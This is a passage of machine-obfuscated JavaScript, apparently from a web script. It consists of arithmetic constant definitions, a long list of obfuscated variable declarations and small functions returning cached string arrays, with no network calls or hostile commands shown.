g*bF*bF+bF*bF*bF,vB=Wr+mg*bF+Fc*bF*bF+bF*bF*bF,Kc=r7+Fc*bF+k1*bF*bF,cW=Wr+m9*bF+r7*bF*bF+bF*bF*bF,VZ=Fc+EN*bF+k1*bF*bF,rv=pG+k1*bF+Bg*bF*bF+bF*bF*bF,MX=m9+Wr*bF+Wr*bF*bF+bF*bF*bF,Hc=Fc+pG*bF+m9*bF*bF,GG=Fc+bF+pG*bF*bF,j9=Fc+Fc*bF+pG*bF*bF,jc=Wr+k1*bF+Bg*bF*bF,Nc=mg+Bg*bF+pG*bF*bF,Hw=Wr+k1*bF+Bg*bF*bF+bF*bF*bF,BS=mg+mg*bF+pG*bF*bF,EB=EN+pG*bF+Wr*bF*bF,Jz=Wr+Fc*bF+Wr*bF*bF+bF*bF*bF,Rl=EN+EN*bF+Bg*bF*bF+bF*bF*bF,Rw=EN+Bg*bF+r7*bF*bF+bF*bF*bF,UN=xr+Wr*bF+pG*bF*bF,zt=Fc+r7*bF+Wr*bF*bF+bF*bF*bF,xO=k1+pG*bF+Bg*bF*bF+bF*bF*bF,VT=r7+Wr*bF+Fc*bF*bF+bF*bF*bF,Oc=r7+Bg*bF+bF*bF,sW=pG+m9*bF+r7*bF*bF+bF*bF*bF,W7=m9+mg*bF+r7*bF*bF+bF*bF*bF,QN=EN+k1*bF+pG*bF*bF,vD=r7+k1*bF+pG*bF*bF,dW=pG+k1*bF+bF*bF+bF*bF*bF,f1=EN+r7*bF+m9*bF*bF,bO=xr+EN*bF+Bg*bF*bF+bF*bF*bF,xB=xr+Fc*bF+r7*bF*bF+bF*bF*bF,Gw=pG+Fc*bF+m9*bF*bF+bF*bF*bF,rX=Fc+Fc*bF+m9*bF*bF+bF*bF*bF,jT=xr+r7*bF+Bg*bF*bF+bF*bF*bF,HK=r7+pG*bF,vF=mg+Fc*bF+Bg*bF*bF,WL=Fc+Bg*bF+r7*bF*bF+bF*bF*bF,Yv=k1+Fc*bF+m9*bF*bF,gt=Wr+k1*bF+Fc*bF*bF+bF*bF*bF,OB=r7+EN*bF+r7*bF*bF+bF*bF*bF,Jg=pG+pG*bF+mg*bF*bF,TA=mg+Fc*bF+Fc*bF*bF+bF*bF*bF,q4=EN+k1*bF+m9*bF*bF+bF*bF*bF,MK=Fc+k1*bF+mg*bF*bF,rj=Fc+pG*bF+bF*bF+bF*bF*bF,Bj=Fc+k1*bF+Fc*bF*bF+bF*bF*bF,qt=Wr+Fc*bF+pG*bF*bF+bF*bF*bF,DW=xr+mg*bF+Bg*bF*bF+bF*bF*bF,X1=k1+bF,Ic=mg+Bg*bF+m9*bF*bF,TG=EN+k1*bF+k1*bF*bF,RO=m9+EN*bF+pG*bF*bF+bF*bF*bF,JA=Wr+EN*bF+Wr*bF*bF+bF*bF*bF,fz=xr+m9*bF+r7*bF*bF+bF*bF*bF,kN=Bg+Fc*bF,tw=xr+pG*bF+pG*bF*bF+bF*bF*bF,KG=EN+m9*bF,nX=Bg+m9*bF+bF*bF+bF*bF*bF,qc=mg+pG*bF+Bg*bF*bF,TD=Fc+Wr*bF,T4=k1+pG*bF+r7*bF*bF+bF*bF*bF,B5=mg+Fc*bF,GY=pG+Bg*bF+Wr*bF*bF+bF*bF*bF,FL=Bg+EN*bF+m9*bF*bF+bF*bF*bF,AA=xr+m9*bF+Bg*bF*bF+bF*bF*bF,OA=xr+r7*bF+mg*bF*bF+bF*bF*bF,zY=m9+EN*bF+r7*bF*bF+bF*bF*bF,RW=xr+EN*bF+pG*bF*bF+bF*bF*bF,ZY=Bg+Wr*bF+m9*bF*bF+bF*bF*bF,N1=xr+k1*bF,fY=m9+EN*bF+bF*bF+bF*bF*bF,jJ=k1+EN*bF+k1*bF*bF,HW=m9+pG*bF+Wr*bF*bF+bF*bF*bF,EI=xr+EN*bF+bF*bF,RK=xr+Fc*bF+m9*bF*bF,jD=Bg+mg*bF+Wr*bF*bF,x5=mg+mg*bF+bF*bF,Lw=EN+Bg*bF+Wr*bF*bF+bF*bF*bF,pW=mg+Wr*bF+Bg*bF*bF+bF*bF*bF,Rp=r7+mg*bF+Fc*bF*bF+bF*bF*bF,jr=Bg+pG*bF+m9*bF*bF,vk=Bg+Wr*bF+k1*bF*bF+bF*bF*bF,Ev=Wr+pG*bF+mg*bF*bF+bF*bF*bF,b9=pG+Wr*bF+bF*bF,m7=EN+EN*bF+Fc*bF*bF,nz=EN+mg*bF+bF*bF+bF*bF*bF,WK=Bg+pG*bF+bF*bF+bF*bF*bF,WO=Wr+Bg*bF+m9*bF*bF,Mz=Bg+r7*bF+m9*bF*bF+bF*bF*bF,Ts=m9+Fc*bF+pG*bF*bF,Ol=r7+Fc*bF+m9*bF*bF+bF*bF*bF,v7=m9+Wr*bF+Wr*bF*bF,Wv=EN+Wr*bF+Wr*bF*bF+bF*bF*bF,bw=pG+r7*bF+mg*bF*bF+bF*bF*bF,xL=r7+mg*bF+m9*bF*bF+bF*bF*bF,HT=m9+m9*bF+pG*bF*bF+bF*bF*bF,zz=Fc+k1*bF+m9*bF*bF+bF*bF*bF,c7=xr+Fc*bF+pG*bF*bF,nW=xr+Bg*bF+m9*bF*bF+bF*bF*bF,Tz=k1+r7*bF+bF*bF+bF*bF*bF,gS=m9+Wr*bF+r7*bF*bF+bF*bF*bF,JL=EN+r7*bF+bF*bF+bF*bF*bF,D7=m9+k1*bF+bF*bF,PF=xr+m9*bF+m9*bF*bF+m9*bF*bF*bF,fL=Bg+m9*bF+pG*bF*bF+bF*bF*bF,Aj=mg+Fc*bF+Wr*bF*bF+bF*bF*bF,bg=xr+EN*bF,Yk=Bg+Fc*bF+r7*bF*bF+bF*bF*bF,z9=k1+bF+Wr*bF*bF,nv=EN+mg*bF+pG*bF*bF+bF*bF*bF,kL=Bg+EN*bF+r7*bF*bF+bF*bF*bF,jW=pG+r7*bF+Wr*bF*bF+bF*bF*bF,kp=m9+Wr*bF+m9*bF*bF+bF*bF*bF,Ap=pG+k1*bF+mg*bF*bF+bF*bF*bF,vL=EN+m9*bF+m9*bF*bF+bF*bF*bF,Il=pG+m9*bF+k1*bF*bF+bF*bF*bF,vW=m9+mg*bF+k1*bF*bF+bF*bF*bF,Bc=pG+Bg*bF+pG*bF*bF,hW=Bg+Bg*bF+mg*bF*bF+bF*bF*bF,x1=r7+Fc*bF+bF*bF,BW=xr+bF+k1*bF*bF+bF*bF*bF,CX=m9+EN*bF+Wr*bF*bF+bF*bF*bF,vN=pG+Wr*bF+Wr*bF*bF,np=mg+k1*bF+Fc*bF*bF+bF*bF*bF,rz=k1+r7*bF+Wr*bF*bF+bF*bF*bF,qg=r7+m9*bF+pG*bF*bF,Lc=mg+m9*bF,wI=Bg+r7*bF+m9*bF*bF,XO=Wr+pG*bF+k1*bF*bF+bF*bF*bF,Wl=mg+pG*bF+Fc*bF*bF+bF*bF*bF,qw=k1+Fc*bF+bF*bF+bF*bF*bF,Xz=r7+r7*bF+pG*bF*bF+bF*bF*bF,Iw=r7+m9*bF+r7*bF*bF+bF*bF*bF,fZ=xr+Wr*bF,jl=Fc+pG*bF+m9*bF*bF+bF*bF*bF,Gj=k1+Wr*bF+r7*bF*bF+bF*bF*bF,pD=EN+m9*bF+pG*bF*bF+bF*bF*bF,UA=mg+Bg*bF+r7*bF*bF+bF*bF*bF,xw=Bg+r7*bF+r7*bF*bF+bF*bF*bF,EY=m9+mg*bF+Bg*bF*bF+bF*bF*bF,Jj=m9+EN*bF+k1*bF*bF+bF*bF*bF,Sp=Bg+mg*bF+k1*bF*bF+bF*bF*bF,hB=pG+Wr*bF+Wr*bF*bF+bF*bF*bF,cw=Fc+Fc*bF+mg*bF*bF+bF*bF*bF,pL=r7+k1*bF+mg*bF*bF+bF*bF*bF,Ow=Bg+bF+Wr*bF*bF+bF*bF*bF,ck=Bg+mg*bF+bF*bF+bF*bF*bF,cj=Bg+mg*bF+mg*bF*bF+bF*bF*bF,ZD=EN+bF+m9*bF*bF+Wr*bF*bF*bF+Bg*bF*bF*bF*bF,hY=Wr+bF+Bg*bF*bF+bF*bF*bF,MZ=k1+bF+bF*bF+bF*bF*bF,B7=m9+pG*bF,Pw=EN+Fc*bF+m9*bF*bF+bF*bF*bF,fv=pG+EN*bF+bF*bF+bF*bF*bF,PD=Fc+k1*bF+Wr*bF*bF,kz=mg+EN*bF+pG*bF*bF+bF*bF*bF,Av=Wr+bF+r7*bF*bF+bF*bF*bF,RX=pG+bF+k1*bF*bF+bF*bF*bF,h9=k1+Bg*bF+bF*bF,BG=Fc+Wr*bF+Bg*bF*bF,XG=r7+EN*bF,r4=pG+k1*bF+EN*bF*bF+bF*bF*bF,zp=k1+bF+Fc*bF*bF+bF*bF*bF,UO=mg+r7*bF+Bg*bF*bF+bF*bF*bF,Ug=k1+Wr*bF+Bg*bF*bF,lT=Fc+k1*bF+k1*bF*bF+bF*bF*bF,Ng=r7+Wr*bF+k1*bF*bF,G5=xr+Wr*bF+Wr*bF*bF,sT=pG+m9*bF+Bg*bF*bF+bF*bF*bF,zT=r7+pG*bF+m9*bF*bF+bF*bF*bF,NS=mg+mg*bF+Wr*bF*bF,fA=mg+bF+Bg*bF*bF+bF*bF*bF,Fw=k1+mg*bF+r7*bF*bF+bF*bF*bF,AJ=m9+k1*bF,qA=mg+m9*bF+k1*bF*bF+bF*bF*bF,fS=mg+EN*bF+pG*bF*bF,gO=xr+EN*bF+mg*bF*bF+bF*bF*bF,Ws=k1+m9*bF+m9*bF*bF+bF*bF*bF,R1=mg+m9*bF+Wr*bF*bF,xs=k1+pG*bF+bF*bF+bF*bF*bF,UY=Wr+pG*bF+pG*bF*bF+bF*bF*bF,rG=Fc+m9*bF+bF*bF,wT=xr+k1*bF+mg*bF*bF+bF*bF*bF,wX=k1+Fc*bF+Fc*bF*bF+bF*bF*bF,s7=pG+m9*bF,Q4=Fc+mg*bF+Bg*bF*bF+bF*bF*bF,UL=pG+bF+bF*bF+bF*bF*bF,tG=Fc+mg*bF+m9*bF*bF,AZ=k1+Bg*bF+k1*bF*bF,bT=EN+pG*bF+pG*bF*bF,Fd=Fc+EN*bF+pG*bF*bF,Nj=Bg+pG*bF+k1*bF*bF,kW=EN+EN*bF+r7*bF*bF+bF*bF*bF,sw=EN+Bg*bF+Bg*bF*bF+bF*bF*bF,TO=mg+bF+Wr*bF*bF+bF*bF*bF,Z1=r7+pG*bF+k1*bF*bF,c9=EN+Wr*bF+m9*bF*bF,Pj=pG+Bg*bF+bF*bF+bF*bF*bF,dz=Fc+EN*bF+pG*bF*bF+bF*bF*bF,ll=Fc+mg*bF+mg*bF*bF+bF*bF*bF,js=Wr+Fc*bF+k1*bF*bF+bF*bF*bF,nN=m9+EN*bF,Kj=Wr+EN*bF+r7*bF*bF+bF*bF*bF,nk=Bg+Fc*bF+k1*bF*bF,WY=Bg+bF+k1*bF*bF+bF*bF*bF,J4=m9+r7*bF+Fc*bF*bF+bF*bF*bF,Sk=Fc+pG*bF+r7*bF*bF+bF*bF*bF,mB=mg+Bg*bF+bF*bF+bF*bF*bF,pw=mg+bF+bF*bF+bF*bF*bF,BB=Bg+mg*bF+pG*bF*bF+bF*bF*bF,lr=Wr+Bg*bF+Wr*bF*bF,Vt=Bg+Fc*bF+Wr*bF*bF+bF*bF*bF,Qs=Fc+Wr*bF+m9*bF*bF+bF*bF*bF,Wj=m9+bF+bF*bF+bF*bF*bF,Kv=r7+r7*bF+bF*bF+bF*bF*bF,GA=Wr+k1*bF+Wr*bF*bF+bF*bF*bF,jO=r7+Wr*bF+bF*bF+bF*bF*bF,DY=Bg+pG*bF+k1*bF*bF+bF*bF*bF,ps=xr+r7*bF+EN*bF*bF+bF*bF*bF,GO=Wr+Bg*bF+Bg*bF*bF+bF*bF*bF,hA=m9+bF+Wr*bF*bF+bF*bF*bF,wj=pG+bF+m9*bF*bF+bF*bF*bF,cY=mg+r7*bF+bF*bF,gN=r7+bF+bF*bF,RB=m9+mg*bF+mg*bF*bF+bF*bF*bF,JB=mg+mg*bF+pG*bF*bF+bF*bF*bF,rw=m9+r7*bF+k1*bF*bF+bF*bF*bF,Xp=pG+EN*bF+Fc*bF*bF+bF*bF*bF,KX=m9+r7*bF+r7*bF*bF+bF*bF*bF,NO=k1+r7*bF+r7*bF*bF+bF*bF*bF,S4=Bg+EN*bF+Bg*bF*bF+bF*bF*bF,G4=Fc+bF+k1*bF*bF+bF*bF*bF,ZI=Fc+r7*bF+m9*bF*bF,mY=Bg+Wr*bF+r7*bF*bF+bF*bF*bF,mp=EN+Bg*bF+pG*bF*bF+bF*bF*bF,sL=m9+k1*bF+k1*bF*bF+bF*bF*bF,D4=xr+Fc*bF+m9*bF*bF+bF*bF*bF,cB=xr+m9*bF+k1*bF*bF+bF*bF*bF,KJ=mg+pG*bF+m9*bF*bF,L1=Fc+EN*bF+Bg*bF*bF,Cp=m9+Fc*bF+k1*bF*bF+bF*bF*bF,mj=m9+Bg*bF+bF*bF+bF*bF*bF,Jv=Fc+m9*bF+k1*bF*bF+bF*bF*bF,t7=r7+r7*bF+EN*bF*bF,Zt=m9+k1*bF+bF*bF+bF*bF*bF,hL=Wr+pG*bF+bF*bF+bF*bF*bF,LO=Bg+k1*bF+pG*bF*bF+bF*bF*bF,nJ=m9+Wr*bF+bF*bF,R=k1+r7*bF+bF*bF,fF=pG+r7*bF+mg*bF*bF,q=xr+bF+bF*bF,XL=mg+mg*bF+r7*bF*bF+bF*bF*bF,lB=EN+pG*bF+bF*bF,tv=EN+pG*bF+pG*bF*bF+bF*bF*bF,jz=k1+Bg*bF+k1*bF*bF+bF*bF*bF,qJ=r7+EN*bF+Bg*bF*bF,KT=EN+Wr*bF+mg*bF*bF,mO=m9+m9*bF+m9*bF*bF+bF*bF*bF,pT=pG+Bg*bF+Bg*bF*bF+bF*bF*bF,zs=k1+m9*bF+Bg*bF*bF+bF*bF*bF,bj=r7+EN*bF+k1*bF*bF+bF*bF*bF,G1=pG+mg*bF+mg*bF*bF,Dt=mg+r7*bF+bF*bF+bF*bF*bF,tA=Wr+mg*bF+bF*bF+bF*bF*bF,WS=m9+bF+m9*bF*bF+bF*bF*bF,kB=m9+Fc*bF+m9*bF*bF+bF*bF*bF,Zs=k1+mg*bF+Fc*bF*bF+bF*bF*bF,Nt=m9+Wr*bF+mg*bF*bF,Wk=EN+pG*bF+m9*bF*bF+bF*bF*bF,rl=Wr+m9*bF+bF*bF+bF*bF*bF,xA=m9+Fc*bF+Fc*bF*bF+bF*bF*bF,Mp=xr+bF+m9*bF*bF+bF*bF*bF,xv=Fc+mg*bF+pG*bF*bF+bF*bF*bF,zF=xr+m9*bF+pG*bF*bF,V1=k1+pG*bF,xW=xr+Wr*bF+bF*bF+bF*bF*bF,mA=pG+pG*bF+Wr*bF*bF,xj=Wr+bF+k1*bF*bF+bF*bF*bF,rY=r7+m9*bF+k1*bF*bF+bF*bF*bF,EL=k1+mg*bF+Wr*bF*bF+bF*bF*bF,PO=Bg+m9*bF+Bg*bF*bF+Bg*bF*bF*bF+Wr*bF*bF*bF*bF,RN=m9+Bg*bF+m9*bF*bF,ng=Fc+EN*bF+m9*bF*bF,PZ=Wr+bF;}var sm;var kV;var BK;var xC;function dY(){var pkc={};dY=function(){return pkc;};return pkc;}var wO,cL,Et,L6,sf,Tk,Rv,jY,xQ,UV,dp,bH,X6,En,Kh,GL,Xm,Em,GV,Gk,QH,OT,F3,Gp,MU,Lv,Hv,SR,kH,K8,gT,f6,K6,EQ,zU,Bs,cn,wP,IV,NV,mf,nR,dk,RC,dO,H8,Jf,wz,Am,NM,HV,B6,Pf,Oq,hK,MQ,qh,st,Pq,wB,Gh,vM,Ob,AQ,tW,Hm,On,SC,Z8,FQ,j3,jk,LU,rH,Fh,IP,x6,XH,RR,rdJ,nM,zEJ,qKJ,VR,Ml,FO,G6,Nz,g3,rM,D3,v3,Dj,AV,A7J,Nm,jh,zB,QU,P1J,qdJ,S3,Dn,dB,AAJ,nH,xn,hO,NH,q0,OV,wC,QR,OH,L0,vP,WC,Q0,EJJ,Ep,qFJ,Vx,ZJJ,LcJ,hR,jp,kQ,YcJ,UNJ,IR,XgJ,E5J,lcJ,TIJ,ks,WGJ,w9J,d0,Wb,RU,DR,BFJ,mh,fm,lm,ZH,dUJ,XRJ,mFJ,hqJ,nsJ,Wh,lhJ,LBJ,jU,hb,S9J,rx,pIJ,Pl,DU,OgJ,AEJ,S5J,JC,q3,M0,dn,Ul,dC,Z3,w3,gh,Yb,HP,Eb,SUJ,lV,S4J,AgJ,XR,xBJ,KC,qM,EV,I3,QBJ,SWJ,gzJ,L8,H2,EOJ,xpJ,Pm,WOJ,bkJ,lM,hAJ,KP,ZEJ,c5J,CKJ,P6,vwJ,hpJ,Zh,LH,mGJ,bm,H5J,cAJ,YLJ,WLJ,bSJ,U0,VvJ,YR,vgJ,nEJ,tNJ,ngJ,ONc,zb,lh,vFJ,q7J,vH,f7J,psJ,dYJ,gq,Kl,xP,kt,BM,Uh,KdJ,W1J,WP,gC,zM,S1J,G2,H4,cb,Dw,UcJ,kBJ,SOJ,hm,Oh,b9J,YNJ,UU,bC,mSJ,gl,NdJ,Lq,xx,cT,X0,Tf,pV,FV,LC,J6,gvJ,pf,QV,FU,sYJ,hJJ,If,H3,ZKJ,t6,zn,jb,Hb,Rs,Pn,lU,fU,Jh,ft,WdJ,GC,qb,R8,FR,Qm,vvJ,LR,ZkJ,Gm,Qf,l3,Ql,V5J,cgJ,YZJ,s9J,YIJ,mEJ,mC,TrJ,mOJ,Kx,YM,BmJ,zpJ,fcJ,YOJ,jf,mPJ,mL,NAJ,Ux,sU,rTJ,vYJ,Gn,T7J,NYJ,Kb,v8,A2,CQJ,tSJ,Z5J,gR,Gb,fKJ,DQ,KU,RQ,g0,sR,th,FjJ,nn,KgJ,tP,U3,pWJ,LOJ,FTJ,CzJ,bGJ,Vh,CA,Qq,IAJ,JM,gL,kIJ,qzJ,H0J,z8,jGJ,qQ,ddJ,LQ,tcJ,ELJ,UM,A0,VP,mU,Vb,m6,JEJ,GmJ,J7J,fDJ,BSJ,nvJ,jvJ,YTJ,whJ,W8,HYJ,sq,kn,MR,mn,ql,jwJ,sx,EZJ,TAJ,Zn,Rx,jgJ,SV,HU,XSJ,p5J,Rq,X8,VC,lsJ,AIJ,U8,hjJ,QvJ,LvJ,nm,MW,pC,gDJ,Rb,c8,MH,PIJ,dU,x8,W0,gX,tIJ,DzJ,CV,TQ,FC,Fm,pZJ,UYJ,U5J,kIc,bP,m2,Ks,w0,F0,Qb,vx,dxJ,CP,T0,zQ,XAJ,K0,QwJ,lH,dq,jIJ,kb,QMJ,wdJ,OFJ,T3,jH,fP,WbJ,CC,F6,OUJ,gkJ,SLJ,f2,x2,qpJ,W3,sh,hBJ,RzJ,rC,N8,km,HBJ,JP,fx,BU,ZR,INJ,NGJ,ZGJ,KR,S6,Nf,cV,ZQ,x9J,IvJ,ZcJ,xMJ,HDJ,w6,m3,NR,nZJ,fmJ,sC,vBJ,XrJ,zR,CQ,XYJ,gM,T2,c8J,xdJ,Q6,V8,Sx,X1J,IDJ,R6,gs,xYJ,An,WgJ,dh,VWJ,FgJ,l6,vTJ,WsJ,k7J,kM,RcJ,YV,TNJ,Vm,w5J,JFJ,B3,U2,z2,x3,HmJ,X2,RXJ,QM,HM,dnJ,VIJ,ftJ,Uq,dP,Ef,YKJ,MpJ,dR,PdJ,d1J,LM,kZc,Xn,nMJ,l5J,GU,z3,R3,vh,cZJ,nKJ,hIJ,hGJ,wU,LP,Cx,I1J,f1c,MwJ,RM,g8,IjJ,Xh,hP,mM,Q8,kU,wM,j0,Fn,Eq,kC,wR,k8,r8,Wf,mR,sP,r3,df,G3,nQ,TP,nf,rV,tC,Gf,f8,EP,v6,nh,fV,CU,AR,TM,UkJ,xJJ,rn,pjJ,FvJ,x1J,E3,vNJ,sOJ,PZc,EUJ,bQ,rjJ,jSJ,JBJ,F0J,rrJ,r8J,Ub,xTJ,SAJ,SNJ,vIJ,mtJ,OSc,NZJ,QVJ,NP,Wm,TcJ,gOJ,J9J,Mh,KH,EAJ,UC,nRJ,TWJ,wH,IWJ,zUJ,jHJ,qWJ,q3J,L2,r6,FAJ,wcJ,Lm,BH,DOJ,DM,mpJ,mBJ,dWJ,QzJ,nU,BC,Vq,lC,rb,prJ,Df,pn,Cb,pM,N2,cC,WSJ,JR,WBJ,ATJ,jq,C8,QOJ,vGJ,B5J,IQ,PsJ,Ln,nGJ,zrJ,C4J,Xf,jC,Q5J,Iq,Q1J,KpJ,gEJ,PC,pkJ,JYJ,rJJ,vq,AC,Sb,cm,RGJ,t7J,j4J,UWJ,fEJ,tU,jpJ,CM,GKJ,EkJ,A1J,WEJ,bM,dgJ,RtJ,cR,P0,lWJ,tYJ,bf,StJ,Jx,WHJ,TdJ,Xb,cJJ,HSJ,ChJ,CSJ,zh,OlJ,PQ,C2,EHJ,lR,jM,AM,j6,TOJ,T6,QTJ,kpJ,IBJ,xSJ,vf,YZc,BEJ,kSJ,G7J,MDJ,tV,Yh,WFJ,IZJ,IIJ,M7J,M2,D5J,R9J,xNJ,lgJ,jtJ,OQ,vSJ,gFJ,r7J,IEJ,dJJ,YQ,nDJ,nx,lb,Px,kGJ,CcJ,vZJ,Dh,gm,jm,GvJ,Y9J,VX,Ym,PV,vU,cP,rq,nl,h8,db,j8,Mf,rf,cQ,xb,xf,Nh,hh,mH,KM,Nb,YH,Cl,gZJ,kh,XEJ,Cq,hSJ,UH,MM,FRJ,Sq,Nn,scJ,qDJ,Lx,AGJ,bIJ,rcJ,jcJ,M1J,N1J,YrJ,bdJ,WDJ,JGJ,jFJ,T9J,CIJ,LdJ,pcJ,TJJ,z5J,qNJ,GGJ,qcJ,Db,ZdJ,rEJ,SgJ,lZJ,sJJ,Ik,Ox,YgJ,ISJ,D2,lP,mIJ,G5J,wx,MgJ,Wx,dvJ,xtJ,cvJ,bU,tM,rh,Th,YvJ,EwJ,wkJ,OTJ,Ch,pzJ,rkJ,gKJ,NvJ,tOJ,ETJ,zm,JwJ,IwJ,VkJ,SrJ,TsJ,cLJ,gLJ,bsJ,OpJ,VwJ,TV,Dm,hf,WM,pm,Kn,W4,r0,qP,mzJ,BWJ,YwJ,zTJ,WpJ,KV,K3J,wwJ,J8,jKJ,rBJ,vlJ,PrJ,NDJ,lXJ,PKJ,kTJ,gWJ,fZJ,WtJ,MrJ,rvJ,fMJ,wvJ,IbJ,jQJ,tqJ,hC,lq,Ib,k0,Bb,lQ,Tn,VH,MKJ,HHJ,T1c,xgJ,vdJ,svJ,zYJ,s6J,qHJ,Pgc,YAJ,Z7J,n8J,NCJ,tvJ,d3J,mXJ,CWJ,rYJ,cIJ,CTJ,vjJ,lVJ,pcc,MvJ,xwJ,trJ,gtJ,PSc,EGJ,MTJ,OSJ,r4J,XGJ,QKJ,lOJ,xQJ,Z6J,xLJ,sRJ,VhJ,BDJ,QUJ,gHJ,EhJ,bQJ,FdJ,dEJ,kZJ,tJJ,xFc,WhJ,R0J,ULJ,rhJ,h8J,A0J,fbJ,IgJ,E6J,hWJ,H7J,UZJ,NrJ,b1J,DFc,wSc,LxJ;var SVJ;var BR;function jQ(){var tTc=['NJ','Ed','sK','RI','WF','BJ','HI','cr','V9','QI','ZZ','U7','N7','M1','T9','Dd','VS','CN','d1','B','KS','gF','r1','UJ','E7','zr','AN','w9','cN','DF','I5','wc','n9','hD','pr','Td','OF','m1','wr','qr','jG','g5','Er','sZ','k7','LS','VJ','hF','GZ','g7','sr','NZ','WG','pK','RG','M9','nS','bd','Dr','Gc','Od','B9','GK','rr','DJ','Wc','xJ','P1','Ur','EK','Yg'];jQ=function(){return tTc;};return tTc;}function Ah(){var XKc=[]['\x65\x6e\x74\x72\x69\x65\x73']();Ah=function(){return XKc;};return XKc;}function Fs(q4c){return jQ()[q4c];}var zf;function O3(IAc){return jQ()[IAc];}function fs(zDc){return J3()[zDc];}var xT;function Wn(dYc){return jQ()[dYc];}var lxJ;var FG;var Vl,cz,tT,Ld,vj,S5,BB,mX,gj,DB,Pk,SY,s7,CZ,Q9,Zk,wj,zN,RL,VA,ON,OL,pX,CX,Rd,ds,pY,JZ,JD,jF,Kz,gz,J9,Rz,Y4,kw,Tp,TX,Xv,kN,vr,NK,Uv,BY,Dv,NY,Yk,WX,kL,Hc,qk,rd,lO,FA,mB,Fv,lv,TJ,D4,Q,Z7,sz,kA,X1,Up,ZT,lT,bW,bX,Ww,wJ,x1,Iw,HJ,ls,b5,Fd,rA,CL,B4,YX,AJ,C7,zY,q4,pB,L4,l4,Mk,IL,DI,c4,DA,Jt,UL,OI,PJ,rw,ZI,YL,PF,X4,KJ,t4,Ek,QO,N,bY,s9,Pw,jr,vS,LA,vD,dd,bA,pj,MK,LW,Ug,FL,H9,HY,gk,nY,mK,Rt,qW,LG,A4,nW,Al,jK,rW,AA,Aj,Zt,RK,Ak,nN,bN,qc,T4,gO,YT,jJ,Zv,pk,Sz,wF,fO,UT,Ac,Gj,wY,Sk,IX,F4,Qz,ZW,mY,lW,YW,Ms,fS,Pt,E1,kr,Yj,LO,qp,CY,m7,jL,dK,Ft,zX,UA,LI,ET,nz,Xl,C5,vL,YF,wK,Sv,nB,zl,rO,EW,XF,AS,vY,QK,Nr,Kj,L7,Ot,qJ,fJ,Mt,CK,Tc,kk,ZL,LZ,ZA,zj,xz,MS,TA,Ss,DD,IY,xY,D7,ST,CF,pp,cB,RS,Hj,R1,XW,S4,G5,RN,G4,TD,bO,cK,N9,FZ,b9,B7,Kp,OA,n4,qt,Wv,vk,D9,zs,d7,XT,mW,Yz,Qp,k4,AK,dG,OB,GY,Qt,Hk,zW,kX,Mr,fA,mA,k9,J4,VY,AX,Pz,BS,nv,WY,d5,It,vt,kJ,GN,Pj,hs,PZ,Oj,IO,B5,Bd,mt,Tv,pT,DW,Ev,Yw,U1,jD,G,VZ,pA,XG,A,IB,XI,Is,ID,cA,xL,WN,h9,lc,Ic,vp,lk,lX,pF,v5,rT,kg,gN,YS,Vk,Ut,Nv,Zl,Ht,kz,Pp,vW,tp,dv,Oz,c1,lD,RY,Z9,zF,gS,dA,mv,Rg,Sw,PS,cl,H5,Zj,Jw,Jv,HW,V4,DK,MF,kS,tL,hS,pt,GF,wl,tv,FK,rJ,PY,gr,qj,w1,XZ,xB,dz,v7,Bw,qY,GD,Gz,pw,jB,sT,HS,Fl,Ej,UF,Pr,KT,TY,fL,lY,lz,TG,CJ,ng,rX,WO,js,sX,mj,Qw,zO,kj,Hp,Cw,Vg,Tt,rz,Ll,Z1,jO,L9,rl,f1,p7,t7,wG,RD,Oc,zc,hW,pL,Zz,tY,Av,vB,Ok,KK,p9,xs,Kc,DY,sL,ZB,Ws,zA,mO,m4,Ip,Hg,kv,VF,HZ,Wj,Cc,Az,V1,Ys,jX,fT,Mw,dS,EI,TW,UK,pv,rv,hX,Fj,Ng,Lz,mT,H7,Hd,WA,TF,Gt,kD,j9,Sr,vN,Uz,Dz,ld,X7,MB,Yl,SX,LT,jA,Tg,nG,X,G1,RZ,vA,b7,sj,BW,wX,FT,cs,NL,NG,EF,UG,bG,sW,HN,ps,YA,JA,KX,WL,WK,kF,nT,xc,s4,zz,RX,JN,Hw,Wp,cg,bz,rN,np,PL,JX,tN,dF,CD,cF,Lt,Mp,qL,Or,z4,hp,l7,lJ,K9,KD,RO,W1,T1,T5,sN,G7,gt,QZ,YD,dI,hA,Aw,lA,fd,jz,nc,lF,zp,AY,Gv,qw,kT,x5,wp,gI,kp,NW,Rj,OK,pO,I9,Wt,ZD,D,Xj,rY,dW,Pc,jv,VN,bg,DZ,Qs,N4,fw,HX,XA,bL,I1,x4,Bl,ll,jt,BX,Xt,zw,RW,Ls,IA,Mj,Mc,Jc,TT,xj,Ow,US,qg,Vv,Nk,Zw,XO,L1,J5,KL,fW,PN,Xw,Vs,Xc,Nd,LB,gB,tG,Qc,Lw,AO,WS,KG,Dt,pD,OJ,Z4,HK,mD,Ps,Cz,ws,Sl,N1,QW,vz,C4,Yd,cj,jc,X9,fZ,Hz,Jp,bD,PW,Gl,MZ,kK,GO,Zs,f4,NS,Op,TL,K5,Ew,wT,Xp,P4,YG,QB,gc,kB,hk,tA,GS,JT,Xz,nk,rG,rt,Rl,FX,IS,Dg,Qg,AT,Os,gw,sI,R7,VW,St,Eg,Wk,ZO,QT,K4,pW,bs,Zp,B1,z9,WT,RA,Y5,qI,FY,JG,vF,nL,zL,JY,mz,AL,VB,Vc,fF,hB,EZ,cv,O1,p1,vl,vX,T7,qd,vs,UX,NB,sv,FW,AZ,At,gp,UY,mr,HO,mp,vv,BO,Sp,fr,Yv,jW,SO,Sj,Mz,Lk,qB,Dl,Ds,Es,FB,BN,sp,xW,GT,J,g9,F9,jw,j4,zG,DX,p4,SW,Cv,Lr,PD,IT,Lp,fB,hL,Qj,fz,ZX,Vw,A5,Zr,Rp,wt,bB,IF,NN,tB,fj,s5,PT,lN,ck,cp,kl,ZN,A1,Dk,c7,YB,bS,Uj,xA,SA,sA,Fk,rL,CS,Wz,j7,pN,Us,Og,Ap,qA,IN,nJ,UN,XN,gv,PB,IW,bv,g4,A7,DL,cY,tF,Gw,BG,RB,Nj,qz,dL,Fp,jZ,f9,vZ,fX,JW,SB,gA,lw,zt,xt,lI,VL,qF,M7,GW,GB,mw,Xg,cZ,JS,rs,Nw,HA,n5,bw,HL,q,wv,BZ,dj,UW,pg,QY,KO,Uc,YY,cw,b4,sg,wk,E,LY,mI,Cp,Nt,II,kY,ND,TB,K7,vT,Np,Jz,KW,fv,CT,dZ,c9,Bk,rk,TO,kW,Sg,Kw,Tl,QN,Vt,Ig,fY,Ud,n7,EO,GG,hv,OW,nj,fp,xd,bj,dl,mk,NO,